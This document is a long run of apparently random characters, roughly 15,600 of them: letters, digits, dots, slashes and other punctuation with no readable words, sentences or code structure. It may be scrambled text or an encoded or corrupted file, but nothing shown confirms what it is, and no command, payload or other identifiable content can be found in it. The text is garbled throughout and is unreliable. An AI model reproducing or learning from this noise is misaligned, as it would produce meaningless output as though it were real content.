jIOIJ.\/v.fqSJpdC.Aclu.ajOhRgAJkyJ6A..h3hzu6zE..h+EkIi.gwo.o3.$wIguiE.RjoO.JC\/,.hltJhdJ.wdnu5a2O.ROAsg.JhAA.g3\/zA62gJhqEfxdkiJA\/hP(.AoaniJ v g hg4AdM.9RwIArJA.f..hc.o\/&qdhcg..thu.CjzrCrhghQI.Irru..NyMJhuy9h.I.rbn.u9Dz\/h. xriD.rIfMJ.ESjDAhIIu.wijI.hAOAI ipIJf%w\/IN.\/d*uDOV8.w ywiSi.gc.J4kd.yDQgDCMEIu55IG56IthO.uoh.ggk.CO.g+\'.iD\'y.nt.ICroCOIjp..NihhoIrN1fEI-I.r6.brvt3i.v.cgOAAAusIsS gUh)I .98\\hgg.gO.hg7vf.Og.v2OwzDc.Cv.INCOI..o;owI8jh.AHyOoOJgrhTkg.JCgdv.gEh.OggiCh.4hcJx.Iw4d.f...h3ehyArSEhup.NnA hAt0i.h9,c\/.8JrAyDA.hnAh0spAIh$..Ay&hOh[EzAJ.hAohA.CAJhJv.A,yJ.hM9y8.n0sAOtrr{d:.IA^sC.ECo,..h.yD.uccz4w.IwJ.OJRprE)gno3AC..Cu9I9j8O..3jy9kv!;_.khh.EIyh5rysxlo.dz.J...Xhwpf6yTE.gEp.elv!AE96.S\\OhJ!gOUtAJxD_kjp.OyyuDMUh1swAJgdzdAykjElwz."AwIcAkO!yuoAgCInAOhCnOAEOhbCgOogA..ACA9g9p8C.q3jyOkJ!!_gMohoE.yA5A3IksEOW\/.JJOoIEh.hLg.Oq..vS8EhkADchy."JVprE!.qNC.cqN*gAh.gA-uObup0cu. .vwh.2JoogE .hL..8qz.ES E.o.DA!w.vkUc9@wg\/OzA.C.cM..C0Yh..CzId.nAqur.hlz.p3AdJwEOKk..gEiADN.+N6HiOaOm.v+Ojx.Ovr.DD(.ZmO$vOdOO...wCu4gJM7hfs9O.J.Chh.A.gMDI.MA3wnD.hOEwC.JApAiAch.IAOrJ.MyuAVErv23p?Evz.3IhZ(.ACOYBAW.ODt?CI5IoAuh+<g)JIzdzo0.OwxhDAnj-A.OVE.cMAisC.hiAC.AEggUE.h.I.Coz.vOJS.O4zhIu.IAiuA.uc.eJ.wc{OJj6zo.AepSNa..jc\/.JA.hgZ9.uCJY.Ah.dDd?wIqI3AOh.<c)rMAV.C.hDCIhvrO@Afw..N3woCpJAp.ihcw.o.JyDIDATuF.hcjcJ.och.w[..ODouujEstM_zz3TghZIJgi.hIJ upi.OhAnAOhI.OO.OAOEghA*uAC2hOCohMrg@.f.. N.wiCwJOpEihc<.rAMr3.Ay.}JAwua.Ic..oEOvvyA0\/..DcuuDpjSshzO3.NkhNzJ)gjt.hCI.uJIp.Omhur.I2A.JEEu.*0AjzAErug^.uOSoh.iCh.AErOzArh.uIwIDryxY.AiJdhJhhfCII.AIqEg.vAzrr9.1.. dJIKhhv zAngrx\/m\\h3AghZ.Jhi.hiJAugi.OwAdAghs.YOhOyO.g>AOuiCEhCClhgrOEsRr.ENCwJC8JupDihchO2y.}nAduw.Jc.aw.vcoAo..wH"cf.wkhrtfywOgJxifh.JAumiJOAA.AIhJ.nNrgOOAuzCIhwE.jtcUg.rqjAAhOxhLD2MEhw>\/.h0E$.JCo ENgb\'liICCA.O2z.g^UAAqxo.gA9DOuuCJcDk.g{C.z+o.)hD.AOjkA.OpEDch.hJA7Oc^$.JOphOJuCgJrh%.Og.IMhrwIrhE.oAuJNylh.OgN\/r.A JOA.r0AAljr....gq..CLu.+q..ggyDohAOJAOh2nnOh0.Ebk.E.u.JOu.rCEyrD}zJ0Ohw.AJOMSlOtE0\/jh.JhS+z.yl3ou\/..EzioAehhkhh..u..gECwyE3hZ E.kEzg.AOOe rOOgr*ghk6{JA..JJEo)E.gN9i-SOOEk.O.rOhEiU4A+EC#usAOEz}.*.gJ:A.xs..m%hEMChO>Og.AuhJo!..-uMyZ9.CCh.gJzp#O.hhrpI.uTjphJEwu0yNChO.ANjNiAva.JAz.f1ugNvdD.6hOO...pEJkxbvh.nD$.2h.C.C.ah w0o.wJy1eg.JA3hD\/T1"0J.r.0ghzl0.z\/u..l0..MnWfE.hENuh.O..uwh..bzkUCzzEgAA.g\/elyE {OCEhJIyhDE.vJnwgCswrrJ.fhQh..ShnR.JA.Cp2LARvCzc.l.OAIs.AAOAAIh.s.EOC.uo..A.kEIjr.O..rAJ.o1 g\\v.DN6gAhv?Whbzh..bcE. c...1Jo20Ov#}.w{.BC Cq.l...32gArrtrJIAp5E<sA%oE|{Ai]*vwhy.hfAhu.uA2Qh[AJ.cE.NhIrICAXCzJAr.AIu8uO2yh`Ce*t.NAA.m.!.KuWgc;Ah|AJNTIC{*.P.O...;o%u.w0gcO gyAko.Adrp.CsN.Onk4.gA{.iICJvTIjhpgg..A.kIj..u.EwEn.fyg(Ou..a.Sl|]gOO.I.hu{uziIuh&$OgJOv.kFOv0WrgCEgr&.hwTNerN.CA.EOgJoIrdw3Q.hAQAODuEDADDo4.sCDDJi..7cTom0OhrAgo.hO.&iO".NoggO.J.uOOTitg.MOAEgz.rCA.II..kE..+M0Amh...CO.E..IAon.uy.O8Cu"QOOwJ.MSOO+rEO.MChksJ.r0IoC.$g.gohDE.hCgnIC}COwcMA)Cg.ANrb.Dq|yAwuDSo*rozA.J.COA4h.ykh3OOSO.r7C.rCDgLoABdSMINkOzII2jm.CI..hga6ci8.SCAI.0itj|hgJChtAvc.hA.CNCyhZJYoaI2h.oOc8.]OdyCz..g.jE)z:Nw&A[..h.OI.hy..Cc.JkhNhr0CAA|h.M..i.IJAkjpIAJCMyjzh0E.igohAwuhu4NpDAyrgi.ru.hAOhAg0n.fCk.. DOCEhSAoI..pgA2khAgi.hw5AtCO2k.fIJ.hgO$d.nIuA.srTkA^I.h2A{h.Cp}IyA&I.hI8A)O.skuhw9OghOsIzgA4EONhggAAIyhJoihehnryQIwBx..h.I..Ig{g.KDgDEih.m-AEv.CkahgAuDAAshAJE.JguAhD\/Ahh=.DOwhgg\/..SC.oCuAwhjj.p.ChD0hhOJg\/w>oMwo2wg+kyZ<g#h0.kN.h0OExBe\/.EiJIA.O0lgIlh"..2xAuo80wuc.,IqaEA.qnC8.pwrIzzn.D5hlOzuOChuCC.C_hCE{axgOO.vhki+JOAIgIpM"Azghh+.A.)ogn%rqvJr.A#yEh9OpI.AzkAN IaC$OYudi1E-|hI.NjrkiDhkAgOhIdEOfXIp!7.ahAC.hi.cg,.IAulOuOgA+M5hE..hA.o.ch.3uSTDhiAu.wO..g.do)..A"eEOIm.iIr1..N7n&.zDyh{ID.bSkdOONypkw@Ag.nbiwh.4AuuDaAspCcCAygJhhOzjrhAIkgAIg.DI.0A8.F%IipgAAohh9iO*iCC.vg.MS.ADNjO.huCOJi0hrAhO9iIhBs..JF IkprAO.Xxh.nmoIO0IEJ.=SOCjOyCcrCCh".. 9Au.guhyJrzOMy.gD.nAu.Dn*jIIp.aAEuIAAugYrInTE4C{u..A[D.AEykhACyf&n.sC8.yA.Ohi2r.niihiy0+.wohgv.IwIhh4.p.IGskCiE9hbCw.t.}0ON9gqApIOOrr=n=g)r0ghAuE..2s.IJ7*ah0w!zEc.zu6TojJ.InhOgOkh3JJA4..ODp0.qEg!OMCp.N4nI.YDAhrIh.IS#dcO.yhkx@jginiigh64.uADhAHp+cyA.gAh\/OAjhhrI1ghIE.dIr0.8.FnIup2A0orh.iI*iCE.hghM..ADgj...uJOAiwhuA.O>OInggEO-6g.DChW.hCnc.hmpIhyr\/o1ryrCMh.EIrrwA+N.J.0rh.hA[JjCIdkEk\'.0zO.hgbhn.ur.JJ.h...yEhgENsIri.AIOAgIrh.ogck.hh,.CA!OUwJy`NXf"6JX<A&I.hwo\'cn..OKnu{J7.As.xpI|C..w hnwAyJn.czzJeh..iOVzng+EgE.;o7.JwdwrOA3sOJwuMIv}wi.r4\/oArpl0rAO07O9hDOvhOwh.g.#k0D8A.OdhtIr.T..u.tggaQfhIzi.oJOOhIgI#N0k.g6J.Sh\/..u.l.sI+pg.+hvuu.w3wOL.0.gA"jIVv\/.0\/oz.hui$.hN$N.z=A7kvhOyAdEcIh.nginDg\/khAEg_AW...TOzAsbJuAIo&W4JCAMAiJhg+Jkh.guMk.cSoJAh.gJ\/r.cJ2hpP AvskP$Az.TayhLJnAghCbJ-TwhhtA.JC..EZAA@m\'ACd:.DuAmJBOnh..uax*aj.,A)I]AGh.wb.6y.pJ.hu..D.J;AIOAJkJaO..v1C0...gg40^5..7EBNAEkrOwAwh.EA_.W..yThzusCJgAco8WOJCAwAgJygCJghAgdMO.JSOJ.hEgy\/%.CJOhIP.AJsoPmA...aIhOJkA.hCbp-?wwhgA0JV.IE.AJ@ \'.CI:cDOACJCO7hO.hax*Aj.,O) ]^GA.Kb46k..J8hJ.JDwJ.AaO.JEJyOA.81p00.Cg&4A^5.h7uBuA k.O.Aih EO_hWz.WThzQs.JCAEo.WgJIACAxJhg.JIhIg.M..\\SNJ.h1g \/..xJEhCPiAhsNPQAA.Aagh=JwA\\h.bO-.whh.AIJJ.DE.A"@.\'9CE:vD.ACJhOAhg..aC*.jJ,J)J]iG[.cbu6S.qJzhO.ADhJJAsOcJ=JIOr..1I0u.hgV4J^9.O7ABrAOk4ODAihAEJ_.Wr.ETAzusOJgAJokW.JwArA.JwgJJOhjghM1.gSuJihpgJ\/...Jih-POA4s\/PJAg.va.hgJ5Akhzbu-dwqhaAvJO.sE.A.@y\'{C9:SDAAuJuOAhA.Jai*.jA,h)I].Gg..bp6g.AJhhA.DDiJAA?OlJDJOO..v190i.^gJ4p^u.g7DBhAMkIOJArh.E$_IWO.lTvz.sJJ8AIorWhJ.ATAAJrghJihEgOM*.gS5JAhngi\/A.hJIhCPgAJsiPrAZ..aAhmJOAJhObE-tw.hhA.JE.AE4AA@h\'jCE:ADQADJEOvhr.Da.*Ejc,p)j]gG..)bK6u.9Jwh4.ED.J.AMOcJdJfOh.r1O0k.ygz4[^..\/7dB.AikgO!A9h.E!_OWf..TdzashJhAAoJWAJ[AiAoJIg.Jhh.gnM\/..SJJJhIgh\/Q.hJ6hcPCAiszPhAO.daEh9JrAuhDbJ-MwAhhAAJA.IEJAx@M\'zCq:JDnAEJOOAhD.hak*ijI,g)J]JG..0bE6..yJzh..pDzJXA O8J.JIOh..1k0-.Egh4p^i.o7OBLAakrOcA.hyEh_.Wy.aTvzhs$JAAEovW<JrA;AKJAg3hhI.ritwihvOcAgvAAMJ.CShJ.h4gA\/ .hJYhAPwA.sMPiAI.laN:-iOE.\/qAhhOrJgqo.uIDC}gqJf.gOrqw.ylJhE0J.JoO.J.J#Jl.Ts.+C7CqCu IhMru.*hwgCCJwJarJ.wlIrAC.:.2O)cMh.h.2..A.8oh!g\\.0A9Ma|r.Av5tAr3x.+h.{...zlNkA-mOu4zwNu\/s.$k. CeZ.p$ErX.0hvhDD.r7.EJvO.9k.zDxAxh-Cthrwxf.ruJO.6..M.JlOku-IA.A.zyk1z..nC..*cOk.z.E..I8N"JCskMnh-rtfrr.StwrvxJ+Og.k4r..AEMuA-O.AavcAu.s?$.EoOb.C.OEAXO0.E.IO..IhODmfgsNOgE.MAh3egCN.g8.uAhjIggNU$g.EA.O.AOhynSOMscju.C4Iuf.COh..MtrIE.Id..iInv.J. eh0skOh.S4}q.AAcE..hNO.E4.vwJ.r\/r8.h1I^J.hv.hhJtOO7Or.JgOJkAvvAhE0.Ju.hkJOE.vi.OAAhOJyO)Jguhw.a.IEODOhS:.#2Ah w JxOwy}rrJvOI.O.ASO..2 hIwhJ.O@tzr.A:C0e\/.vS4mO.g0srAOr29h.ghJvE1vO.zAthJSp.J0hpJet..Sp.A2Th.goJ+O8knrOA.Chew.sS{.=2.73dhl0SrOJJguJgDaOI.r.5h.uCum..zr6r2qEgI2ihh..cclkJg.gwET-OEoOvAAhED.Ruvh.JgOh3ErOJ.OuOgC..I2Oh..hJizz.?.(ov.wsJJwzh,cxJ2.hJ.yJ.zI.v.Jo|..r.JivAJ.r.JfvhJ4r.h.XikDqAwiX..qJCq.u!XEMEqL.oJhv.hsqIgEX.0rq@.lJ0z{JloqJ.zAJpoiJ{zOu.q..hJhzvJLvJbh*IOO.paAn0.AT .OAg0IieZknO.kTc.2AVwMiO\/cne.gT..hA.8CjJpIJk7vhwIAhhi0cO8Erhgy".w.z0oCAsDVuhA5\/Oh@AOC.m.p.hO.hb{u.AgfCc28wragh+p.702JhCyAvEzxZ.jsuJ.yoe.JojO.yC0Jz.=.cA4hr.1cJl.0xzAJwnerMg.noOOE8j.oyvA..\\+hAs.>Ir%u JDCNO.krxA.hwkJ0y<e8Jhy{.5CKJD.Ahr>itOc6lI0h&*Jz5ErvgfnAA.jNjjwdvp.q\\yhIA hOwuJhCO.EDOJxij`?n.OXNJjOO5SSJ".j5a>qq.hCJIC{.AD.J.rC`gn\/Ahuoj*4yvA.D\\#;C>SszupJqCD.iEhJ.0I`gnoO.T.j%cJv0.I\\nrznA>)u4dA*qD.p29.`."SwF3)gAnDfrb#h%OnyE3P.CD.Agul=Sh.O3gyrJAwJwMA?2gSz..wJh2.oA$cJvo0EB.;hm|oE^IrOhoArJr(gAoh..sJO.k\/.D.ng*m"9rJ.hs!A.sO9TI3AO.jih6gOIA(O`f!uJdh.JE5..wADtCDu!zJMhjAIir.gA.orAI.oDyDd.AcDA9DhpgrJ.AwO\/zu<"IJhhdthATeJ.CC..Ic.`C!OJ.h0Jg4O.AAA0[jhMr.IO0hCvC%(Ar._EEUOXphgE.%hJj3.gkAin5gfN.O..OA9ehhSw\'itJCgJh&Or.hwJhAA..sEAz..r4AjYpJ\/Ouk"OJrhJtpgA.kz.J.EA..cAA7u.gA9$S#g!rrtu.erZhJ9hSpgAhCgJ+9Mvh.IrA.gAg!hpi.AuCh,ADE.r35AvnnA.CDfg"EA.nJ2ynh2.h0.hJchOj<.hyCAC..h0A.rO"AoMI ..OsEsIJku*JgzxE*gz.f0c\/SpkSAc..o.h3g+v.ggrrhAEh%.J33\/gwAAngg.NOIrpE..=.Cj..cr..aJA.pj+.hO.iKyy.*8OrAAS.,rhycyIJ..hCJIAh.dyDAh.Gh0AJr,"koyI..fOyEiIykd*hg<xE*\/z fhcESzCh:soh.zpmuOvAgzr.h4EE%hJo3IghAAnzgkN\/IpIfAsgDmEh.igA,C.,ADC..3hAunDAbCIfC".Acn,2HnM2ChCg{]a.Jc.rAIj{An00O}kAu..EOdpvu..E.dEOt\/tNhAr..Ooy.Ok.3A)cAC\'E.zuOpu.3An.rCOS8x.A2DAs...lyCyCeOIu...IDJEE#OEDd..{DSf.xCzII.rc$a.h.uErcd@7ih# Jw.IE.aho.XyMhAOEl..gO7v.hCc%IE{ECC.AAuJkCEyc]EJrJiADAmA.+DJeOAw.vDi...Ms.l.COEguo)C.Z1OEhAaOc.ho;.pAJb.hmxSio..A\/k.rMqt.S.rJ.xOAO.oI...A$f2.raCEJgQ)h.=5 IonuA3c..AoIEO1sgOaIEjl )I.dxIE.A.csmhhIz.1wpq.8atE.AEurh.gsI2niA4wlhDxAh.AidJh.aEEgA.g.;AE\/AA8y.yozEN,p(IEh.h0h&..MJO.JJO.hJz.hJS.OJc.u.AAz.wlrrAo\/3hOgO3ozilA.C.AEcgzmhvO.zi.O\/h.hx9h -pIg.v.3MhzwrOgEg.g{Mu.)4!w0..sODyo.zopAzgJ.D.CrhJOwCEDvJEMOI.ha..gEjOMiI8.dgzOJwfg|9IS.AcJ)sJah.\/DqD8!gJjhehoKCgt.ODgDh!lJChOhJKM.zIbrO9pJ0h0!..jOJMwiA.EllOAgJOYE.z4g.J2e2ChD.AJw.wAyh"g.kCJOhADfhOhA|r3hAEOvh)AA-ugrhgyGhDr$D0EThD..Akre.o...i.Oyuuh+hsUJ.8SCI.O.h...PgwhnFiJ.AdOIphrqS..gJDrwujg-VIvh3gt2OhJh6..O.hogI2uiSrCAc..cMuEOvupMJ{AA14Ak.o\/TJEnh.|cEhv...IyAEI.uZ..E.h.yVhOIEhdO.gg.kwv.wCxAEc..0r..qIjAOrEcwuh-.l}#Y8!g0zrAEbw.{a>%va$AuTiADggIJh4ACAChg.*5BhJkru O0uegA|0M2Es!hNurlwc\'r2riS{JnDiA.rd2Ahr.OhA.fw.!Aysz4A.c2._ 3..gdOi..xEAgcA0sy. O.4kgqavAhrEJyzJ. 2.gkhIpmrOguh..;srhuyC:io8. 8{hdlhwAi..gAhbE.Ca Ih!hEIeDov%..OIAlCo}U.wgjIzE7J.0vaEfe)owuCAA.A..c.O2yOO.E`J#hptg.*.C.yoDC80N:DOv.sJE8.i..rvuAIuC=O.pC@:t9\/Sk4 rjApz!u\/.p.i.hOivwChJDsu1.DO.rk:BAOC4N*u.hC`.EJEqh..ODsI|J.)40hrwO.MO.A"hDhDJlJ6AJq.r[AAojkpxAi.gIIgOwm!RGs.OOhwbg{cNAAAg.Og6khAsO}D91CAihdCnM.gEi.p.uMJw.wgltuw.I.l7dC..r...hSc?h.JySp#z.mA.S2.tfTJ1hlJ.gbvq2=.A.AAz6v4v8gh.iTS.I+O.ODgtv...E.hl|vrLA\/I<.}D9rMO.CnevD\/(.sNrgAh.9\/z.zheh.C3bCS.Cgyko..J\'tM.jA!mrrpnpOhgeOgEOgwOehAt.gIzepurIAunCu4AII.hJw.i\/.ES)?u.gwEtht.ohxhI+n9T\\woDo...\/pIrvu2=zk=r.oa`..Ed,3<kzt=3Aw&.kpADp+.v.Lh4jh.sS}x9CMgb.yE.Eky.g.4s.w.\/vl)xzgzlr9Jwqwu..Ch?..OzJi.o.lu0\\6xDS.c..fznscJ3q.2Nx=54crCuOBhO1...I.hwDC|.jJworThIDO.yVC.\/A6S...As .JB.OEA.y.rNg.O.goOCE...AOgwOA.DICChsgCIo.A.cJ.r\/_hu.(AysDfJc.mAriA...\/3wqi7htAAOvh6g4nO}SCuz.DD.DEhD..1\/|whIE.3]hc..osICh80TDDt.4JJvhD.o.A3I3.hNCre5ySshEiJ.r1..wnNg.r,g.8y|uONv.v."hEwuk3qp..gOogAvi4ODu",At.OTvOnrd.JxAAF..sd.EAgh|.Ddw|OAzsThMyn:.r).OeIdgkrUAoIhiAphpAcaOtnrC5ISI:gtrAI...OE\'1AOwDg.aE.Ag.D2DgOfhAIx"KAu.is..xuICh.9CzwgT=..Asolhhgaw%h\/.(iMCvDOIr..y.h\/.(a..JyiOhJIJhO.p.tbcfD.C.gs.Yp5.SC}NCEz&D .nIZwOggNz.O.uEAOz.AOAh8gOn...].c2Co.t....OzhkJejh8O.wk..p\/q{i.Ao,0Jh.rhMrCAugACoChAgA[hw|ih)S.h5wO.g.OrEAoy\/.J.2Ou.M5.gs.Ef..wE.YqO# 8XgIhOiOAnmDh0A.4E.rorAvIJ.IkbOw.3szOJk...Ehgy.?OEg&riNphGOrAhoahrgq[lgJDC\'CA.hE.AyAO.a%SAhj0hd O.IAIjhM.Jk{IrJEirhuD.OI0O.v9XSgEw.gk.D8n.h.0Ad&OrIii.Abp"hOgOzD0.Jhhh!a.Jur.VOCAAShA.h;.A8CC+ASA{.TJEpchfqw.OdDIohyOOw0.PA.y..58w.Jsi..y..hqkge.JO?kwzhrD.AJkh.yJD6.wOnzkithdJg.aw0.gCO:iO.J.hOygDAEDrAiz.gOhseC]:hOfJ.hhy!DzEJrAiE.OO5w.CA:.OAJ.hAyyDjE5rdOh9.h...AdpkhCOAOJnxa.hD4RIIuA..AsgC..oACE1#AgyEW.rh.tC..4w.40C0ohJy2vh=M.rvsq.AkJzO0A.r.uO^v.C.Jtsh1.Cu..tz|NEgv)).AhmNhCOAAuSAArhO.J8ICAACA#.CJxmOhuq,.AdrI.hwO wu.EA.yI.7=lCv..ok#lo..oz.pAmyhIg*hkAgarEC.1kk\'(08U.o2NAhjEh!.cl4lps.vpO|Nrb.JAlJIpO.CI.AdgAnOhJA9AAh*J(.zshAO04!J=.CJ.rt |ex 2Jhq...ACdAghIECgAh.0ihgA\/.Ag8grAJefCoDhtJ{O.wC"9\/p"h.OU4ICbAIh.hJJAJ AJ6zhJA.AiIg!A?Cu;gFA.tkDezrJOJhAhw"C0.y\'g.JgN!z?.\\..hg.`)zrJvJ#Jh6gI.}J9DAhC@!w?#Yh.pCA.O\'9..g!!h?.\\..gg.ED4hNnI puODOhcgEA.X.n\/4uOJih.!O.rOOCygY.hEJthOe26grOw\/ThgAcsDOohhNAO.C;3.p4hOvhAoe.CwDMx={..CC2.CJ0r.3I)JI2DAIoOpAz0hM.J5t.NA)pIED.IfOsAys0M!JirENh}OOhcr+.hep\/4z.DmzivgfIAhIA.3XpDuh.sEwBnODwSr...Ji4qiyN.oAriA.O.r3AEE.vheywkykJ,aOEh\/yAhAhj..fAX.oC6C.0.dhYI8oGS.hOJCOCC0xdoYJs6GA.c.gfJDA\/oACA.yuOIhrk+6uBKOEAO.pxk%.A0I\/h1wkOorrO.OTOza@Ir!zgh.hxp.oAOJr4EitNS\\D.LMAyk)0OhJhuxDD).OnJ8tJD.)hOhJ.srDx)!OaJsv.D*)wOuJ.orEw)gOlJ<p.E ).OsJAq5Eb)EO.J0u.EO)hOyJytxEq)COlJ.sAE.)iO[JJrgEC)ih.JhAGA)hJ5.AiJ.smuDAzhJhAqR..Cl1hN.Ahg}O3g.MAh8t7|oEivh.6N.riAih.w ..A1Nk{EAAdCIhAyyT.j.g.0yv}JEAtM4th%xI_ho.CeAh\/.hrADsk.gynzDyJD.ju.v2Ai\\rN.eAvEip^.AA1fJ.eaI.hT8IEurRhhJrAsDT3ayEhI.ACk.+ShOOMjE8iwOwA..>LD.e.AA+,?hAt4Ji.N+.gDA"jA.hD.6ycA0avno.rT.wD.hpJU.csJUyMhrCAO.pnzfJIDhCSA.fmmJ.rTy.1AOsz1IDq.zE.hEUh.cScIOODhT.AP.zAn\/is.uOO2ug.CJzh.OogX.gDhAAEaWEMADgArroC.{0AUuo`pC.!A4TfrgIg7.mcuXgI|hEhv.yr.vO8gj]O.owm+..Ewg.3\/.Anh.NAz$ApE2au1DO8h8d.hytAr.Agh{h.9zOhiCIOICAvA6khEuu.n 0.hdyD3a}.99z.g.zdOOhIA@.hArwmzgr\/Jw.J0h<l4!..m.kJzWC7yp34Z.E.knv2ys.i.reErh.oJEhlhkMI{...Idyi}m.gAb. 0gJfhu!A.Jui.A.aA..cxN.A.Ng."hg\/.gzpJ,CJ.ac;.k-uNI.5...iA5dEsA.ITgyf.oidV.OCa.A[u6AhE60k\/8.kvJNzgsufOhvA(Op.IO.7.nghh.6uXh.yFp.rcD.8yCh.O!NkIrh#Ehg.OhruhyhA{2QrOAnpmkADrCgzvw3|h.ghvC)lh.x\/hphdOIyghCOc.AEayhDCh.O.r#O.upJgk.|)xJ2ThAwrv..dEr0N8k2ghah.ssTwOJoyr.9Au kkEOgIEAzt.f0oNJ{C..NI.rEgyD.h.xEzcsEh!.fzCO.E.wJ jz.djc.cASC4$C2i[|igrIJ.Apv0pD.xIOEhlrEDp.jJ.hjh{ pg[1yhryJ.A.pE.yIoENll4JdyorhSOgJJ. .ah.OlIOrN.U\\Ic.A.kAOi.h.hC]VIOhaJ1wJJnDEO0CrhO^yruu8g.I.Os..uw.nO![NArhgDvJ.gsphiAcbJN}iADv)4.u.hnssCu..AEg#50OJ\/h2!7.IuogOI hg9wJIh.!c..Yv.h.Myrzr.[wO!OJ.hhA:6-O+Obh|wIw.(q58.J8 w4jA.Oy.,}E1.EIhE!lvoIhiwwugTvOOh8Oo.h.*CimAps.66.hJ0oJukD.CduoIhhA2JaOO...ICgmzK46.hgo\/J6OIudjt.mih$hpJuzn.2w[#AzDh*A.vN,.Oc>zJNC.FCOJOv..OIw.AJ9h.oI%.JlJhOkyhUgwOzygwkhhr.DJhr.JI(Eo\/rdJgorhNEj.0JrrgJ.(+pJrnJ.ouufEe..JvrhJ.(..EyzUpg.EA.yJSrrJo(2.8yrU.wwEo..JhroJC(A.EywUD.xJfhAo.%gJyJ!o\/rOJcpAuhE0.XJ*rAJw(C.hAwegs..OT j..wAOdYsh.vT.yf.siy,J..2hhCOkIChyiJcYq$hbO.whMp!uJJh.JDpg.pAh6.hdnJAZArhJwiypnyOEhIgAIshpQ.%zgyJOwzrgA.OwhOgwgyANqI<h..kOMIVVCw8zTcD<Azgs"IOy2Nim+dui...AahEzOTg1Wng.+g$6qAho8A.rFgAhO<o.zJv3<lp?.CCJ,OEArDiW.iI8$.MO{sg.hJEgroiI..Id\/6pOr.}hrvg.E0u#A.u.qAf9yA$.cGwhySzdJ}a1A9Tk.Mj;.E.GiCh^OyxS.5OAgbWkAE..sxDN.{TATiOuh ..EElr0.zDOhTO:JJ.yOAOMzh{=As\/hqA.C3OOAA.Jb.fA.ZJWu\/YJ4..wIOh"QsOhghJAIOrsAOOkhigFggA.+O{&.pkwMOVACv8rTsD-A9g4"3Oi2hiIhh5h.g.Sa9IcIQ!zzOu.gOhxEKanI7.wf .h.okkU.wOjAXw.uODNAIhAiC.zCirGjDOuuAhouAhG.CC$h.tnWEmprwMwwgOri#k8hgzm..I.Ax.j.1..EOhhjN9h.5...BkgEI.h09rIOthnaiOnuuv\/3EAzcMyi67J7tCA.J4.hhAh\/hu.DZtr0Jt.Igzz.E.RiTMhNIq.no=.q#Orh)w"Mw2..NTA..grl2tOlrguu...cw.0vlL85gDy.ADIDurE+1yghgnADr6hlJ..jg.ANgjACE.4IIhcAOuchAOOhzJ]gmI.OMhCEJEig..MIJ{g.wkOgU.t0.bCD\/Dh!hJ hIAAikz.Az\/ouyJhhu!O..\\I.gIC# 0AJ.hh!..Ju6.dCA..AEDJDOOh.JOAOAwO+..hwEVC!+?h\\I..IqOhzA.o.uoY.CkhgtM8Dh*o.fE..p.A. .LACp5h\'gCI*n..dw.dDg.AyOj8Nh.iehsEASIIO.Iyvhza"IiOjl5IA.pEouxAIfIhOv.kk.hctEA!ATOC9.E.tJCmAOpOAu.O.x.8bh.CCi2.hOSO.\/h.?Dxu4iAzzC.hg.joJ..\/.hND.uiiizfPhg?CAhu.D+J.gg .jhoO.vwIEiAOwg2D{DCMXd..Diw.kOOwA.OgEOyvoI.iEO4\/J..DSPR.hIMEqIguE.c.fg,vO*.Owq3**..dSIp!gzuOEO.k|hJhwCn0h.JIEh.EgA.pQhv.hCASi.wkr+uhJh.grA8uIi.p.hCIAIInhgAOho.hXisy.EkAEpJh\/gtIA8i.hi@0A.dw.hOIdIOn.Dhu..#fCyqCuucJMr.nsg5OpJwn 2raOi.rFJhA_O.chy=.uAwJ&C.rV;z\/zCIk1@O.hCSg <p-vA\/gAIjinjhz2$W0gVuihuCw.&uN<<.-qh%..JvrJ2JE.N4]ih 1y5kCOI<dj;J#8OI.AJ.JC7.nQA#JD3NRIExzv"CAJ0J|xOpw.hVvJ\'D&#hC}blIOhJvSAhOpOIk.lfJ6JqJr.#hORh)JdAOOfEhmo8Jr.AuJyI..CA.JSI .PAkJCCwg.}hA.vM\'{&JlO@0.oS.hypOI.g2umJnhuOAJDnt2fkAVo_h> AVJy.k1.;2\/.P2@c.EChr.<w-..JJOAvI|v.\'g&Cpd;"\/AS.h.p3I..vfJ6DlJ+c#"wCgJE!Vg_u>iAIJn.p5E;O\/J.y1\'@h.TPD<A-J.bJCAJMIvA\'k&OukAvk.#OwhzJghdnrN"gOahcJgOk.OO<g6uO5hhAO.J.\/AoJJAJw75o.A.J&3.oio)zA".AqEA|qO+Ag.kJrJJiCnzgJ.tD%#uwDj.kA){"dOirhJMOp..>z.uJO.\/lh;.#.OIgkJ J"7.ohACJh3IohJ.JDzMoeor|vOOApvE\'g&c.hnNg O+Jcno.c.vA}ndrt"bwsAOJOO0..OOvmuk5rhvOvJz\/znkJhJ.7OREEp#w"?Ah0.zO"pA k.|hOgOAv.\'O&tChIjNOr."hwzjhg!8zCioDJnCO.]>vAds..lf..OcwkAk.g+Ca.CqoJnjh2.qcixWws k.vKDIEz.f5$\/AhAAAJgDNAyj3(+$yfAhc.fjiOwJrDEwzh..#jiIryAd2e..+cONi|..gpgh8CJ..JC.g..hjvgO.ubJ%AI.DJ.nJ2.EAV9_p>ApAIYkwm.8*NA;u\/%COA.JOIN..AwJ9CAk.}ulOOkJyJkSKdJ.Jq."wOOrIJgO..AA.J\/CJi.A7kI#hOrj7JrJp7CnAAaJo3jnko.z."hOgyJJhh ,A|ovO\'T&JnwAnJ.CU.OAH.D.O2cuAgQw.ScDr.{8vI.A.DJ#AO.j.j(ihWts.khvhDCEp.h5|\/.hEA.JCDCAvhT(h$kfIh,.Jj9OhJkDmwIhy.OjmICyCdcTJkJHELCEOAJJyrO2{kdNc]hhtOuu.5.hhOOJA\/RnjoA{d"DO0y.AEJv3sRy0yzz"FOEj\/JXhOo\/hMn0Ax3.u..g5h\/)hMLhpjohIOOxuNJJhrnI+.#uOhh.JhA.hj%zAEJiC.A.JwIotA@..VChAcJCC.Jgh.ZdJyJpS.AAJECj.I>aAAsD.kf..ocvkEkrgwC..Al.rpJAjsIoC E swkIvcDrEr..50\/ohcAwJJDhANqn(O$cf.ht.lj4OIJADOwyhO..jzI.ykhrROJ.JJSkku.hlJEAOJoCCAi0..D2e8JIyhhEhOI$.&OkwNCA,Jgpa..Ef.ukiCmOJxhr.hiAhehAI\/.0OuvkC#,2. IDiOOCruCui0g.ANA9dCC...IJ0O.l..8Ev#rvohI.HI\/wcATc.oh{Orhv94rAAEISrAC6zrcE.fw.v 